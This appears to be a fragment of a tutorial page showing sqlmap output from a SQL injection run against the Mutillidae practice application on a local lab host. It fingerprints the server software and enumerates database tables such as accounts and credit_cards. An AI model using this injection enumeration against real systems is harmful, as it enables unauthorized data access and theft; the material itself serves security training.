 [11:16:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[11:16:44] [INFO] fetching tables for database: 'mutillidae'
sqlmap got a 302 redirect to 'http://192.168.0.104:80/mutillidae/index.php'. Do
you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [y/N] y
[11:17:03] [INFO] the SQL query used returns 11 entries
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[11:17:19] [INFO] retrieved: accounts
[11:17:20] [INFO] retrieved: balloon_tips
[11:17:22] [INFO] retrieved: blogs_table
[11:17:23] [INFO] retrieved: captured_data
[11:17:25] [INFO] retrieved: credit_cards
[11:17:26] [INFO] retrieved: help_texts
[11:17:27] [INFO] retrieved: hitlog
[11:17:29] [INFO] retrieved: level_1_help_include_files
[11:17:30] [INFO] retrieved: page_help
[11:17:31] [INFO] retrieved: page_hints
kalilinuxtutorials.com